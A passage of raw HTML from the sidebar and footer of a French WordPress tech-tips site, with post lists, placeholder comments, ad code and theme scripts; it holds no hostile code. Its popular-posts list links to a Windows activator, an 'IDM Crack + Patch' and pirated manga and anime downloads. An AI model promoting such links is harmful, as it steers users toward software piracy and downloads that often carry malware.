</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/paris-sportif-en-ligne/pmu/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"a2b7592b2f","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 